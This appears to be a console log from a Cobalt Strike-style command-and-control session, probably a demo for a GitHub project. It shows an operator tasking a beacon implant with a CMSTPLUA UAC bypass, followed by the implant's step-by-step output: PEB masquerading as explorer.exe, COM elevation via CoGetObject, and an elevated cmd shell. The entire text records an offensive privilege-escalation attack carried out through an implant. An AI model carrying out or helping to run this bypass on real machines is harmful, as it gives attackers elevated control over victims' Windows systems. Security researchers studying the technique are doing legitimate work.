 [10/08 00:26:04] beacon> uac_bypass_cmstplua cmd
[10/08 00:26:04] [+] /Users/tijme/Workspace/Repositories/github.com-tijme/cmstplua-uac-bypass/UACBypassCMSTPLUA.x64.o
[10/08 00:26:04] [*] Tasked beacon to run UACBypassCMSTPLUA!
[10/08 00:26:04] [+] host called home, sent: 5385 bytes
[10/08 00:26:04] [+] received output:
[+] Trying command cmd.
[10/08 00:26:04] [+] received output:
[+] Masquerading PEB.
[10/08 00:26:04] [+] received output:
[+]      - Defining local structs.
[10/08 00:26:04] [+] received output:
[+]      - Getting 'explorer.exe' path.
[10/08 00:26:04] [+] received output:
[+]      - Getting current PEB.
[10/08 00:26:04] [+] received output:
[+]      - Masquerading ImagePathName and CommandLine.
[10/08 00:26:04] [+] received output:
[+]      - Masquerading FullDllName and BaseDllName.
[10/08 00:26:04] [+] received output:
[+] Invoking COM elevation.
[10/08 00:26:04] [+] received output:
[+]      - IIDFromString.
[10/08 00:26:04] [+] received output:
[+]      - Initializing BIND_OPTS3.
[10/08 00:26:04] [+] received output:
[+]      - CoInitialize.
[10/08 00:26:04] [+] received output:
[+]      - CoGetObject.
[10/08 00:26:04] [+] received output:
[+]      - Succesfully executed shell.
[10/08 00:26:04] [+] received output:
[+] Done!